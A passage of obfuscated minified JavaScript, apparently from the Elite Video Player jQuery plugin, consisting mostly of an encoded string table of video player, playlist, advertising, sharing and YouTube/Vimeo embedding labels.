_0x3614c6[_0x790a23(0xa7e)](_0x49bfed,_0x280206);},'lvKlj':function(_0x1fa88f,_0x2264e6){var _0x31efce=_0x5b352b;return _0x3614c6[_0x31efce(0xb43)](_0x1fa88f,_0x2264e6);},'BoQgS':_0x3614c6[_0x5b352b(0xc11)],'tbBxf':function(_0x32f3da,_0x3c7794){var _0x57847e=_0x5b352b;return _0x3614c6[_0x57847e(0x5da)](_0x32f3da,_0x3c7794);},'Kmwrw':_0x3614c6[_0x5b352b(0x1726)]};continue;}break;}},window[_0x537601(0x175f)]=_0x2fde7c;}(jQuery));function _0x5b2a(_0x5d28ee,_0x20c8d6){var _0x2c8318=_0xf0df();return _0x5b2a=function(_0x4a4e95,_0xe7574d){_0x4a4e95=_0x4a4e95-(0x4e9+-0x1*0xa13+0x1*0x70a);var _0x371475=_0x2c8318[_0x4a4e95];return _0x371475;},_0x5b2a(_0x5d28ee,_0x20c8d6);}function _0xf0df(){var _0x47993e=['JDUDw','10|7|0|4|1','LAXiY','verlay','fa-elite-f','oCiDn','4|0|1|2|3','Chpce','le\x22>','oint','#000000','0|3|1|2|4','dMXWx','latforms\x20l','BbfHS','BqvAV','vHCbE','edia','Reveal.mp4','LOueG','Menu','iNcCY','ACNeL','hrEUr','canplay','mute','aMloA','LMheG','Show\x20playl','pTimer_str','OiSHF','Play\x20next\x20','\x20goes\x20here','MSkxZ','buffered','UhRDq','kAIVk','umbnails','nside\x22>','31|16|8|13','fWLon','WGHRw','|18|36|61|','ABzAj','ndowText\x20','AoBkq','HTML5\x20(thi','WbyfJ','updateHTML','qicXB','ipidis.\x20Ad','hasClass','downloadVi','_qualityLi','&via=','RESIZE_EV','0|1|4|3|2','3|2|0|6|1|','GKMbn','pUWjA','hVucm','koAXQ','jpKWe','srcs','LSqkY','hYtVa','tt_thumb','RaQNQ','420','hatsapp','YuDZe','rdBtnToolt','jGXLi','dFloating','RAIQU','137','JveVi','Byjed','lobal','deClick','s,\x20unum\x20ve','VWIZa','JUCJK','ar\x20video\x20p','igins','kbTqw','resize','xYlRs','tBox','play','video/mp4','cqHOt','ressPortra','itter.com/','offset','_id=787376','oqiQe','riHVi','bXkYt','116','autoplayNo','olume-off','hVgUP','&shareBtnT','SsZWx','vdBUL','pvbOL','mqfbd','&logoPath=','prerollAct','hqvFM','gcoiQ','positionPo','cwrqW','PZfAM','eativeinte','nlinear','pNHzl','embedBtnTo','lNCSI','DhckR','FsHaB','hed','QuyRw','kQuality','#vimeoWrap','playOrPaus','imeTotal\x20e','eLbfx','mMKnP','mode','gTooltipTx','mentTitle=','rewindBtnW','ZhSIi','pBglS','QkzZI','dpress-plu','YmKcn','KAkxf','ardShow=','JYYak','zuDyk','CREyn','RYoYj','eEUOn','KeFIq','ejzUa','113','nRDcn','zYHdv','esdSt','BLkqK','arePicture','svvcJ','OHYgd','setupVolum','BEOqD','ipTxt','CbSCU','NGkFd','WgoAP','BDaNz','oTAtM','RiFrt','adedFracti','hidePoints','tisement','KtAFq','aIwqR','text\x20can\x20b','qAvZC','playButton','showGlobal','nabled_cc','aSFPs','&floatPlay','tGPaO','jXygJ','uNosP','NErqw','LS_ACTIVE','fmmIa','isYoutubeA','updateVtt','HqLeb','ualityNum\x20','stop','aOCrd','info_str','toggleLigh','14|4','Element','miclX','vZUEN','exNqf','Fullscreen','uYhQQ','TTsKL','loadSource','rlayTransp','cs.js','ejGWF','Ucmyy','CUjoy','Windows','.HD','nabled_qua','CAZmv','pTxt','mutedBoxOn','QxEzk','open','kqvKj','MQIII','eNUIn','embedOn','|30|1|12|2','ose','\x27\x20framebor','KWfPJ','OtYcx','opy','CVCuy','xYZEC','loadAD','stopVideo','hover','checkForPo','OnOrientat','r/index.ht','eErfn','postroll_m','ontrolsCol','kGfyQ','Bynzo','FDQiA','rbKPO','oOverlay','SEFFU','XNiFq','iriure\x20eur','gbHWN','imageDispl','ide','UONOm','6|10|5|1|1','selectedYo','ickableAre','NVhWr','LAQfV','AlWKS','areName','cvlTL','|4|6|10|18','BoQgS','mQvlk','iser','vYxep','NpOMV','qQZPS','kJcot','infoWindow','yjkss','YMJbo','SdTlX','OfTWJ','<div\x20/>','vUsjo','ZHkFi','PCYzz','yCodn','acebook','JNAUl','NuAvE','embedCodeS','BOKiQ','zuQtf','eWindow','Jbjkp','vimeoPlay','dth','light','KfRVB','0|5|8|4|16','uNJPX','STCTt','qywPd','FtGRk','oncanplay','fWbNQ','NpiLf','Elite\x20Vide','oText','rLgSn','utedBoxTit','kyOutsideV','hgVxb','&pageToken','Rylic','tickyEleme','jbXqL','hUUio','OGqeA','duNTs','&enable_mp','PARENTW','MCisL','mWnnF','setMaxHeig','POSTROLLS_','|19|9|28|7','ltipTxt=','captionsCh','wZGCE','.tiny','KpKab','elite_vp_c','thEaT','XZfYF','BCmfy','bRbdH','qoTQZ','YgKYw','jUfsn','iukTF','showAdvert','animate','addPlayBut','UbijM','|11|15|3|5','donSC','VFUOY','UYHXf','RKlCV','tiser.com','9|58|121|1','xoFZT','\x20.elite_vp','PIero','on.net/use','7|5|6','OGner','Rddyy','CllHu','itcbZ','ight=','3|1|5|0|2|','cmyPv','.Elite_vid','DIRWD','vQBYz','&vimeoID=','14|19|6|12','IfAvailabl','creen','Kgiif','Video\x20desc','yrwFc','aZNlC','aUodf','|8|21|7|10','youtubeCha','OyMGP','VWcGJ','lastBtn','VYUbF','mp4VideoTh','FuFVh','vp_infoBtn','XLunZ','YOUTUBE_DU','MSOCz','olume-up-a','nTooltipTx','otrSj','|8|3|1','tate','4|3|0|11|8','sVBgF','opfRb','onFullscre','toggleShuf','|2|12|21|2','BlackBerry','&twitterBt','LLiYr','tFullWidth','hnuyQ','3|12|5|11|','slRFQ','wqpQZ','mFQPH','YrxHw','ndent','ntClone','display','QBrrX','con','1|3|2|7|6|','RuzhA','UBOok','rJdmg','video_path','sgvGM','hpjcg','YfYGu','ywLia','eRndQ','mIMKh','Uirjf','xHRJG','fBquM','fyHun','zYkJb','nftJX','/PiecesSD.','ted_bottom','TLpvX','PSclJ','tgqfB','gxBbt','WavyK','SbpHg','IKmRE','vsXUA','CweSd','thkMQ','HTML5\x20Live','XEFWz','IEXfW','OxewV','zEKgN','kbsUi','xUSmk',':visible','KVeVt','nmuteBtnWr','aJzPf','XttRK','mlbGq','3|13|10|1|','egmRB','f6e','temSelecte','dSYrt','TnfyO','innerHTML','hhcub','QCQOJ','53|50|32|2','parse','wpBky','traitTrack','kRMJI','oseIcon','10|0|46|30','JWTnw','snETN','mmo\x20persiu','xPaIx','ssey\x20After','deo\x20exampl','2|7|5','rted','progressPo','toLowerCas','OMlme','TZgxG','rJupU','aGsnQ','ayer.vimeo','mpZcW','vzyZJ','lMGiA','6|24|26|22','vimeoPlays','HJwBs','|3|31|11|1','PyLPz','1|0|2|3|4','_qualityWi','eWpht','jUSHd','PXvuE','jnweQ','sTWJB','shareOn','gwmth','dPress\x20tha','5|3|4|1|0|','(orientati','eZzKl','on:\x20landsc','ready','gDztO','fSoyI','Screen','pageX','GjXuA','\x22>720p</p>','CDNUs','yqSwF','CYEOp','qMZGH','midrollAD','snippet','EVGwn','|24|29|23|','Fieih','lBiUB','imageTimer','click','abs','jIDzE','ifouB','FEbcF','MNZKG','lDnux','xfUiO','videoHeigh','RIUcg','XawMH','?embed=tru','trigger','Timer','3|14|17|18','umbnails_i','getContext','Pageload=','&playlist=','elzJN','TuIWi','playBtnBg','unshift','vKKSS','dupzX','PQtpT','ixQYf','XSXli','fhcsR','url3;url4;','focus','rlay','pesXq','WiFxX','rtTime_str','&videoRati','5|5|3|4','te_vp_copy','tion','_lightBoxT','uBiUj','taqYE','ientationC','handleProg','videoAD','1|4|3|0|2','FFjYt','czJZr','-general','meTotal','12626040HcoPgG','QfOPq','oLEKn','ZNzWP','ight41Desc','BWcwo','mWjRv','&logoClick','aptionsChe','viAil','\x20project','.default','lfHosted=','wSqAo','&thumbImg=','|26|32|136','kdAfQ','ooJBV','pdHpb','select','dBtnToolti','QmZDl','keydown','0\x20VR\x20video','\x20player\x20op','aWJZZ','convertTim','RhFwh','embedBtn','mouseOverC','e\x20<i>HTML\x20','tAnGM','pknVh','uaYdm','itoqv','dCIwM','ZiNER','getCurrent','loGuA','playlistCo','ingText','14|1|10|9|','oll','MSMFG','&iOSPlaysi','lWyDn','mHBmH','XvZdL','tSZDs','DeIcb','fa-elite-p','getViewpor','5elements','ityChange','enRequest','jHbSq','ollAdsGoto','createMute','all\x20.0s\x20ea','WNQxP','substring','hkPcL','OfDQK','ken','http://www','Usmsf','lay-circle','tube/v3/pl','&twitterTe','&mp4SD=','postrollAD','100','lnXnu','WBEkM','lTGLB','searchBtnT','CgBAy','url5','deo','data-state','zolSb','vFMTF','keAlS','nYSsT','QSoHW','cBfkC','ges/pic1.j','Fffpw','onOrientat','IrrAG','e_vp_twitt','GzpYj','pMhEl','BaWmm','ualityWind','closeAD','<p\x20/>','RnWoV','zAwKb','bYITy','reenADBtnT','3|0|1|11|5','oolTipText','layingText','NdatA','KIFAr','LoNoX','ainContain','YbYrZ','YjneS','onvolumech','XNrNR','startTime','nShow=','itemRight','ideoLoad=','AHrda','bnPNW','Android','fOzMP','&playerLay','YZQmM','WJIEs','SNjte','NaWTG','fXJLR','NaQdu','gbRnM','aybackQual','fpHJd','hjgnC','XbgHU','JYpZG','hXvqn','ENarW','11|7|8|10|','cBtnWrappe','9|11|36|21','aptions','TWntx','YZpQN','tickySeekB','TDWYJ','mageDispla','lNzDA','|0|9|11','i\x20ut\x20suas\x20','YTaZZ','0|12|7|0|2','|11|27|1|1','prerollAD_','UkxNJ','QoBuw','MGTQS','</div>','\x20elite_vp_','qkXIu','fVRgi','showMutedB','ightBoxBor','iTBtJ','nugUP','MXtOJ','MxXIM','tIfVV','12|2|4|11|','GkLox','hLcEs','cnrYz','Yyzuo','uReOm','RLqQV','7|10|1|0|5','xpandAD','cCWJm','poGiY','videoEleme','QubPh','SxVTZ','detach','fGnNf','&autoplay=','alPrerollN','fitToBrows','preroll_mp','ujeyp','mouseXPos','lAZbM','s/popup.jp','AvDOe','kqhzb','LIkYe','uQDPU','AbIdc','yONVP','TJGqf','50%','//codecany','wCsQr','uWDGB','EJrFy','&postrollS','ightBoxClo','kdVPt','pLDmE','bottom-rig','|1|2|5|8','0|5|6|7','ink=','vCLJm','RSAQr','lylGY','exNzK','YUYtO','Vhkht','mgBtG','7|6|1|5|4|','PydhY','vApzZ','TAETF','|3|19|14|3','rogress\x20el','humbnailWi','KHUMa','Play','pvhFA','zQpKQ','right','?embed=','href','&playlistB','XWdBd','AepmP','alijC','00:03','RHREy','video','lastBtnToo','EZnpI','rojMh','efNjX','iiFDl','svFAx','5|6|23|16|','infoBtnToo','GBpkI','NLvgJ','hromecastB','owrap','ollAds_arr','nmuteBtn','shtags=','initial','tnBg','bLCDa','mDHvv','NRkRw','Width','imageWrapp','|2|12|19','umbnailWra','f-hosted)','HKgfJ','9|6|50|62|','wAeST','UWhHZ','WBwiw','LoNyn','initialVol','/Pieces.mp','ancestorOr','themeColor','wheel\x20poin','aBTlG','DKwzW','MwIQb','nQOds','&unmuteBtn','istItem\x20el','nIzgd','vVZBV','|1|12|7|8|','JFpvJ','YzgIE','lEbTA','obXxd','DzaLC','3|0|1|4|2','JZaIJ','llScreen','14|10|25|2','WvOmi','ALSRh','HsxhT','AD\x20watched','fa-elite-l','vlnzx','MCjfc','utedBoxIco','.hd1080','r/_zac_\x27\x20t','PICreated','Gcwhy','ZMEdh','ogo','rdJWT','QCEWC','ualityBtnW','onpause','SKnVU','VCBMB','IZNpM','kyljY','eme','VAJzt','mutedBoxIc','addVimeoLi','setInitial','BQHTY','rolsWrapp','yerFullscr','1|4|3|0|5|','ZCiVl','FUCrk','ityBtn','&rewindBtn','HlxKA','volume-off','umzTo','644686729','PLuFX50Gll','lccnl','UQXYk','HoDWL','TryaD','GSxjB','JOOwl','umbnailHei','&mp4HD=','YTAPI_onPl','prerollAD','petere\x20hon','.SD','onloadedda','UDbKn','dZZuE','3|7|4','qWiDY','reenBtnToo','jgTDt','FEKmq','AteTr','player','RQVhR','9732144haKRuK','ads_array','DXSYx','HyWVy','wrcWL','ctpBf','imeLeftIns','92|34|61|3','uvSyw','rVOyZ','ticky','iyXtd','sRGDE','IFMDs','Positions','MTjtn','uLsew','RZgCZ','azeDG','qFImZ','yes','ImZbA','uJrVB','\x22>auto</p>','Size','VAgXw','dphvr','UexdR','CHBtf','hareName=','sEPDB','123866118/','tDXJk','pGYIU','pIxQL','KWkvF','deoBtnTool','olume-up','|34|48|45|','.\x20Posidoni','DIErS','bHEah','ionchange','seBtn','|3|1|8|7','embed','OFhxD','ualityBtn','tooltip_ti','LzzVi','ackward=','irpgA','large\x22>','mtCqM','kOjlX','WPzPO','Download\x20v','GYnDd','XXrhn','1395210yQctZr','9|5|13|6|7','or\x20elite_v','general\x20el','CKBri','location','GGmYr','bWUrQ','XatGC','meout','zfQzX','XHnXS','Time','deviceAgen','&ccShowOnH','urxLZ','hromecast','onYouTubeI','ontrols=','egffP','vzQsS','vGgko','KEHBj','fXWVN','RTED','er\x20Effects','DmMgd','ZvCZQ','20|26|29|2','TUnUy','AlPOv','JagEF','Back','LshRJ','giGfx','ZmTsT','MhQWb','sBtn','GxQln','Live\x20YouTu','CqoDE','aylist','GlNPH','|3|1|5|7|9','showCustom','dRRlG','small','ITBhp','info','Msocc','eJrlw','NCngO','ToLink=','WUKLW','ZWGli','formatted<','ZDmac','ebvaR','OoXjJ','vqDkL','pop','Qiclv','Gipxr','ksbcD','PSFTS','firstBtn','toLink=','S_ACTIVE','controlsBt','2|18|31|22','9|5|2|3|1|','.nowPlayin','fQfOQ','transition','nZacS','DAULR','izHpd','HovGI','ScyRU','qVapM','mutedNotif','nuVlm','1|2|0|5|3|','11|5|7|2|1','linear','OWuxR','106','IQxXO','DQzDb','kDvVu','YLNeC','TROLLS','AAYob','setupButto','cINiG','VyMcz','haAUN','JdNcf','CgdWj','ZICMf','11|6','oOVoY','JaOcZ','IS_POSTROL','PSvjB','setVolume','lfDZo','fa-elite','UDKDX','qSikW','MXzKl','lPKOQ','LhmKv','UDBtn','2|1|4|3|0','keys','gWrUd','FxSds','ription\x20go','player-wor','11|8|21|3|','20|1|16|4|','sJqzL','#elite_vp_','3|2|1|4','koaiT','GKCMo','mediaFile','innerHeigh','CfTCa','videoType','.elite_vp_','ytWrapper','set.idle','aYPbS','witter','NemIG','OBpIr','yScEY','CuxnG','list','rbNnI','&onFinish=','gZyMy','3|9|0|20','13|4|9|3|5','IwTNK','BrwEC','Text','fyVet','WQeUN','20px','ZHtTo','lnItx','kxnXj','sYtxh','ERdWs','onorientat','fa-elite-t','ontimeupda','YjuuZ','GAMxt','prerollGot','pBzKl','UwqrG','apper','138','lite_vp_co','UsEDx','uKbao','NIvkb','ask','rtraitTrac','135','WUaDs','playerCont','ngleVolume','cQhhO','GZzEh','orward','KhxVF','rieTh','vurwx','ion=','ints','hlsZv','video\x20exam','zjrAa','hFbPj','createInfo','dHnBG','JHxBt','econds','KuYdQ','img','execComman','FUfCw','DlVyt','toggleStre','YUJDa','IS_MIDROLL','https://wa','YNYcF','CfoKM','inIwS','isSupporte','DQUuo','keyup','UVRTg','url(','_download','width','ccRzM','BFNHo','savedVolum','cog','jFFch','Stop\x20video','WkzUm','preview.jp','ddiWU','\x27\x20width=\x27','ass=\x22elite','KCzVj','PenDM','XjeNM','loadeddata','MalGq','playBtn','EbkZt','hHKir','ideClick=','touchend','SKfmM','7|13|10|8|','visitBoxIc','erBG','XOcjq','mbedText','nSRHc','r\x20self-hos','delay','yhoNk','controls','ideoPlayer','sMMcS','PfaDv','reenActive','tive','cjDvP','JMiRV','dEbOU','rmqFm','RnsZz','kVOLs','oPJrL','ast-backwa','&volumeToo','ozlNy','MMTVc','ipTimer=','xUPyA','tep-forwar','yEspl','annel','bvqmA','DMVwk','Xrnke','teHTML5','jFWYn','images/pre','emrVE','HUEjn','cancel','vVddg','mbnail_ima','html','fsetY','mutedBox_m','JyTwX','IbEiw','s\x20(mp4).','ZTxvW','ings','ybxmz','rzVTr','kXMgW','nnelNumber','fFPFp','embedCodeH','mHxqa','chyiZ','oseOnOutsi','owTitle2=','jZkdY','<a\x20/>','e_vp_playB','estatis,\x20n',',\x20fully\x20cu','00:00','DDDBg','3|5|1|6|7|','.hd720','gotoNextAd','tedVideos','dTLdW','CzmQC','cPgZY','stickyClos','aFsBP','DARiQ','eenSize','ARzSR','\x20after\x20','<p\x20class=\x22','yvWaD','&stepFastF','//facebook','iNyKv','vnNVM','ZRBtQ','youtubeID_','ayBox','120','tyHlp','JWsen','Ad=','LYWGf','PAiTP','isInViewpo','windowHeig','getPlaylis','elite_vp_i','TxeLr','jzrZM','bgiBB','indexOf','ofsqn','nVrLH','2|3|56|0|5','thumbnails','brTTR','uCBhA','YpSGJ','webkit-pla','DefaultVol','gwWlZ','dHgyW','qQsDO','AWZRT','keyCode','webkitfull','BsEsl','.small','iRxTr','mRCgp','myVideo','ioeQi','art=','Bibuu','elite_vp_r','VDVGe','nLink','CLICK_EV','WezjN','DCyYa','KCWKO','zxkfG','sqWFD','VMIGb','aylistID=','Elite\x20vide','NRCrE','kRwtj','qualityLis','youtubeAPI','posterImag','2|20|21|52','|16|26','TxkSp','ption=','ontrols','xsVoy','newPlayerW','nAjmy','scrollTo','Yjkpc','ause','EcCcz','NEFcu','NgDnx','psMhL','WrtTJ','artTime=','pPcVA','out','s\x20stunning','djrRQ','xt\x20elite_v','replace','Bottom\x20pla','0|33|15|13','sfmVy','&copyTxt=','iZHEq','RXRjZ','isMobile','QotjR','IUoWR','fgXvF','KtpUf','setupAutop','WVglO','jhdFS','FFOkL','rollAds=','ColorThumb','Shuffle\x20on','cMgCr','PhMMg','\x20feugiat\x20n','zEzhA','Title\x22>','Wiifb','|17|3|5|27','pauseVideo','9|13|49|76','PElUT','FastBackwa','HHrvM','iohih','stItem_act','hfafA','add','auto','setPlaylis','nfoWindow','poster2Sho','1|4|0|3|5|','screenchan','indow','youtube','DPJiN','CrSJD','ATngj','gText','playlistW','NcgrS','|17|13|16|','PrYlc','Video\x20watc','nljvR','sBnKb','&shuffleBt','PuIeA','p4_str','Jorik','4|8|13|33|','MLbkb','qIzfb','sWWSV','tItem_acti','ostrum\x20sap','nNEvP','ipTimer','4|1|0|3|2','utdent','logoPositi','|25|9|19|1','sedTime','isPointsGe','tHkFh','TAOUq','132','asNsI','NCFVR','p_facebook','hrAZC','getGlobalP','2|4|7|1','BzEnj','qWOcm','2|10|3|12|','uAGxk','ceil','ncNFS','FhbsM','xternal-li','_vp_titles','jFOIJ','trackEleme','lJkct','youtubePla','atoribus\x20c','decanyon.n','_mp4SD','height','0|4|2|3|1','xAExu','UrZyB','FbpvK','s/poster2.','puYzH','fleBtn','|37|38|45|','toplay','tickyClose','oAWox','aHZUI','zFTMU','lityWindow','MfdkM','NVNjt','utoplay=','ource','send','zVLOS','qOqPf','mutedBoxCo','ysGaa','edo-alt','kVfCR','Download','\x20Vis\x20ea\x20su','xfvTI','iveColor','rdShow=','sfAAK','TsOsD','<video\x20/>','ightBoxThu','5|5|76|23|','Play\x20on\x20TV','12|10|3|11','arent','lCIhY','skQOU','&lightBoxT','xaldF','otificatio','0|5','getStartTi','AaRhS','&youtubeSk','2|11|9|8|1','JJhqV','UXOZa','nfoTitle\x20e','mCqGi','default\x22>','SyChe','Video\x20info','aJUDu','myInterval','layBtnBg','aBDBo','inalScale','PHimc','utedBoxCli','uZwyp','rQsFy','sBQNC','kvjXW','qxuhw','XSmsZ','mp4SD_str','zZokM','Gxjxm','jWQrD','jZekk','yDLaq','yvxcW','ntuML','anvas','top','ayerReady','&searchBtn','nioXS','|6|0|10|11','chnWD','Hvdvr','aCEeI','bqtAm','iOgrt','allVastPRE','attachMedi','fIqth','https://cr','selectedHT','qLpio','jJZfp','hkThW','LzoSW','initPlayer','eBarWidth','JjdzO','EyaPD','4|4|15|10|','Vypcj','128','|15','IupIV','3|2|9|5|3|','Name','Copied!','videoplaye','IddQr','Subtitles\x20','fa-elite-s','buttonsMar','oyNoq','yrFgS','yofGi','3|14|10|1|','QCqNg','_captionsL','eColor','OgOXQ','5|17|16|27','lXBir','DXest','tnjXE','mozFullScr','isHTML5vid','FWyda','lite_vp_cc','erlayTrans','kProgress','rtTime','3|0|4|2|1','positionTi','canPlayTyp','Abluq','zJqOj','Vimeo','WKFpJ','xqGfy','JYDql','left','o/logo.png','whatsappSh','kMCjk','JPTgL','LuWXI','g\x20and\x20the\x20','|13|53|130','fUeme','vzAjE','riNMR','CURRENT_AC','OlKnN','dblclick','getVolume','floatPlaye','ED_INIT','tpWMU','IVVsE','EbwQs','bDNhA','MuTYG','DmAmj','removeAttr','ve\x20video\x20e','HTML5\x20(sel','uMQPM','ABhSu','\x20high-end\x20','zLodv','QKaEa','xCtWx','nwQIX','gtrgg','ItHTp','HcLyr','PasswordEr','KyIcb','12|3|0|15|','jfwhP','UBisw','toggleInfo','embedText','includeYou','dShow','5|3|8|0|6|','ENT\x20VIDEO:','crALK','zPVff','nvFmm','imes','fqyRc','OSAHu','OVyHr','LPZOM','harePictur','fsBtnWrapp','#qualityCh','lZAph','ouxYb','eaNPc','PRCMn','byLLE','TooltipTxt','anuHa','annelID=','YouTube\x20ch','DJdIN','rjbjm','3|4|6|5|2|','NVBqW','playlistH','CLciv','touchstart','|11|14|8|1','owPlayingT','jCHdC','eubFb','|0|11','KldcX','Qxqkm','FpMjy','_api','Go\x20to\x20last','qGaBq','|10|14|13|','qkbII','fa-elite-d','yEPlb','hdbea','lsOnMouseO','captionsWi','KDXSL','toggleFull','XWWZY','&allowSkip','VXGkq','itemUnsele','CmVfu','GpjUr','133','lguBf','emgHZ','Copy\x20to\x20cl','reloader','counter','LqKtP','RTVgu','lume=','6|20|11|30','ProgressSc','<p\x20id=\x22eli','pointermov','XwbZW','showVideoE','fSoCH','ffect1','GoogleAnal','NxXMp','createNowP','zBivx','eZkwm','101','displayTim','Chhxd','tContentLe','skipAdvert','3|17|32|7|','|7|24|2|28','vdCNy','uvscd','compress','3|4|0|1|2','RwVUk','kVXuB','&hashtags=','nOffToolti','YfTgm','&shuffle=','DkkHt','huzLR','IBDKI','IcPlk','windowWidt','initStateY','iewport=','t\x20video','skipAdCoun','Jkkdq','CBXvg','me=','ow=','nVnin','szlnq','sCrWK','RlzmW','EsaRN','ById','ighlightTe','tnkkX','qbblX','&mutedNoti','msieFullSc','eiGND','AdLrn','wTitle1','HcVbW','kjIVA','ZSlhg','uOIjY','KpZYq','AGSwH','rShadow','JGccB','gMUAH','ner\x20','YuniG','_class','lZBkx','xgthK','eEatR','RNPig','pjCen','skipAdBox','removeHCla','pTimer=','nfsSO','\x22>SD</p>','GcBbt','ZqFJr','gxkBl','WZHMm','FExeV','JgnGw','oAAxt','POtGn','lrPYG','Mpeus','VnOCp','Enfqe','xwXka','rOfVideos=','ZakPU','vrDjJ','ENIOf','VvKDn','ApJFh','laylist_he','><br>Lorem','ouAnt','on:\x20portra','SUGVK','gIpWD','WTXRC','BwRYF','timeLeftIn','Btn,\x20.elit','eoThumbnai','Mute','itle','apzbX','pHlWw','OeKFT','Oxjmz','isEmptyObj','IlKTS','ACQTg','gin/104964','YGtff','CxJGG','Bpzcv','kzoeM','timeupdate','3|131|28|6','ehaviourOn','lhxBW','GqcQH','KYKuY','|68|21|19|','bmofP','NYxyu','RoDOO','ZEaPf','agZJv','Pause','8|21|0|4|1','NmMyJ','bottom','xcNol','ange','uurTe','ndow','dTooltipTx','rYIHi','nchange','fOwDG','.com','originalEv','RZhyI','2|11|18|6|','ZUlit','gaVideoDow','OIjse','qFIpo','playlistBt','YlDrW','ite_vp_inf','|95|94|75|','ObePe','|13|12|0|1','qipij','ipTxt=','EOWfG','TyAXn','ideoTrackD','imeoWrappe','mUYis','pvzDm','NnLGK','34|6|8|36|','lxHjo','whatsappMe','kuYlV','wCtfT','rAccent','dTPdN','adsPath','xDUmy','nfo','Show\x20capti','sententiae','sWrapperRi','XxZQX','IfpLa','114','hikuq','ZaSrX','AD\x205\x20sec\x20+','videoid','aMGoD','psFDT','ajax','AnMIO','jtdaP','ueoCv','&popupAdSh','playBtnScr','Qmhqm','UAVnq','mPPeh','Advertisem','XecfR','KkrhG','infoShow','XACbh','YyNoi','58|73|12|5','embedBtnIc','gaVideoCli','YrNif','Zijzc','ZnWrC','mRwmm','2|7|1|4|6|','XrMST','ntrolsColo','TGtfB','3|0|2|1|4','LgFom','cmJft','&pauseStic','KRzmr','ydHPt','opup','yjCqW','fbsAe','AokGN','show','inFullScre','overlay\x20im','getVideoLo','u\x20mel,\x20cum','kWrapper','n,\x20.elite_','WlGfp','creenBtnTo','omNumber','1|7|0','hOHRS','ccOn','OfVideos','skipAdText','Bxjjy','&copiedTxt','hftKh','hRUeS','YWyID','seIcon','WBwBB','jKWVd','vcHBe','RoDGy','oGQgJ','lity','&rewindSho','olXft','elqLR','ANhKm','createFast','JSJRZ','kduPA','DvvHd','mUwwK','dTgOZ','Thumbnail','DRnAA','vimeo','LlgnM','5|3|13|14|','ocialBtn','USagb','tFvqz','AXyOY','RGQfn','&picture=','uewzw','hemeColor','ktnEs','18|41|84|1','kHvyL','gyICm','twitterSho','one','MYAcz','wRGAG','jxczI','iPLcQ','ank\x27><font','dujSh','YUOAX','nArlu','\x22>240p</p>','|38|22|14|','MphXr','oPsNr','HD\x22>','tfUft','EceMt','substr','screen\x20all','endTime','168px','dth=','hhhum','resize\x20scr','109','QZLVE','JhQaS','subtitles','sBCni','oQuality=','xmGrm','mBMgD','21|4|19|31','Newmm','ytPlayer','LeQvq','utXbh','YgtPc','twiVQ','iKtws','GyOMk','embedBtnCl','<div\x20class','facebookBt','BgSfO','bVHJQ','ujRsP','archText','1|5|11|6|1','getPlaybac','OyGoe','ylist','jXwuG','yVRey','\x20hd1080\x22>','eSjka','lWoEA','\x20Pieces\x20Af','Show','_INDEX','Yguqa','POteK','VIoQF','ntAD','JBrKo','00|22|43|1','\x20video','trols','5Quality','NPeAb','ezCIa','pause','oHreg','SsgFZ','youtubeSTA','setImageTi','zwwyO','49|38|2|44','kqLDJ','|17|1|11|1','JVAwh','ePnMJ','hareDescri','bcxwN','rewindBtnT','volume-up','lScreen\x20mo','|21|18|16|','setupHTML5','EHtCM','LoDtp','round','cuDpL','popupImg','&videosLen','FpdKg','drawImage','FUtqY','cQADD','yzCRW','134','118','DMGFi','zZaQD','UXyVE','ompress','mffhP','vUuTm','onerror','UuGnY','jdzZy','vxDHn','LboLb','HjbaT','xt=','&skipAdver','xZWXA','nxIRe','AdCount','ITlwf','RJFMz','TLlbK','TYcxk','XbNRE','xBWPZ','qqYwM','string','dWindow','QMWjX','FwShZ','pointer','HnWOA','FKaJn','1|2|16|7|1','midrollAD_','addListene','iaApq','&info=','Settings','onPlayerPl','resizeAll','effect6','Share\x20on\x20W','BtnWrapper','bNYnH','end','ideoThumbn','loadRandom','vimeoCurre','1|2|4|0|3','NSbeL','ySNxP','te_vp_cont','lightBoxOn','RATION','\x20HLS\x20m3u8\x20','8|0|14|5|1','anJTp','rea_r','mPkNH','MnACD','tnOpenedTo','jzOsv','79|57|128|','jpUDM','cAAbQ','fOCnA','vimeoWrapp','zQArh','ZKyTJ','initStateH','ueeEN','|35|8|12|0','Lbzdh','effect4','BAZyk','UCoJT','11|7','setColorAc','qVoKc','XYHFS','Icon','rolsColor','Controls','otoLink=','rzqLj','onWrapp','Gyrvk','Exier','btnOverScr','cUoLb','MOVE_EV','ompressAD','cTbDe','preloadSel','onduration','&lightBoxA','MLrjp','mbnailWrap','mewsr','RwXYQ','BWFvi','EygSe','VpiTD','itemRight_','ZemJE','RPVOb','eBtnWrappe','ccBtnWrapp','110','zqHJm','csDMX','|3|2|15|7|','&embedShar','rubber','GBRLu','HAhqe','qualityBtn','oNXjs','IlQJw','hCSZD','dFZDs','RuvAn','rfbGA','it)','msFullscre','html5START','oJfiX','GXafS','10|8|5|2|1','pXAnk','video\x20play','qUNQH','uvMrS','roject','qRRsb','gIUdk','jrpZJ','pXACW','pTimer','oltipMargi','effect5','areDescrip','enChange','.elite-ico','kMenu=','115','YfWKt','rpytF','ikcfw','sByClassNa','tickyUpBtn','PrerollAds','Pecer','loadWidth','wmiRJ','qzpfE','aptionsHD\x20','JFOaK','vrKzP','scmpd','createSkip','PbVyo','handleFast','lts=50&par','download','tem','rOFSy','JgiFJ','tLkJJ','state.vide','|0|10|12|1','LWtGc','tTitle','brDru','leDownload','OXqei','sideAD','hHtpR','popupImg_s','kKgnE','videoAdBox','QMaAw','FKmIN','2|4|5|0|1|','3045964dqJzzE','matches','ntentLeft','ColorButto','xeXpF','&stickyPla','EQndW','#cc181e','nput','lightBoxPl','qKOts','rand','2|6','fa-elite-a','huRSA','KiqoM','erOutsideV','Border','wrzqx','&twitterVi','isementTex','KJrQW','videoPlayi','dNXwC','YuiYz','hNqSe','aUyvA','|27|67|35|','This\x20is\x20de','gYpcw','bPTQc','1|4|3|0|2|','ZShWn','xSnub','VhPjv','Image\x20elit','MmELW','fault\x20vide','stomisable','zWiBq','SCcCg','KxhOA','CgIlB','WdVnG','hideCustom','appendTo','nBtnToolti','YoCVT','caSxW','videoPlaye','|123|62|91','checkForTo','ffect5','|4|9|6|0|5','yZOVS','30px','DOqRT','ontrolsBtn','11|5|0|8|6','createVide','oOVPA','videos','GiaHd','gqetO','uUUOo','YkEKx','KEsoE','DAgdw','WZqJa','108','copy2','RiWUW','QGBFW','FpgHF','RtxlI','2|4|3|9|13','medium\x22>','KSgPO','mp4=','HGoqu','CmLKd','Right\x20play','midrollAct','cTQ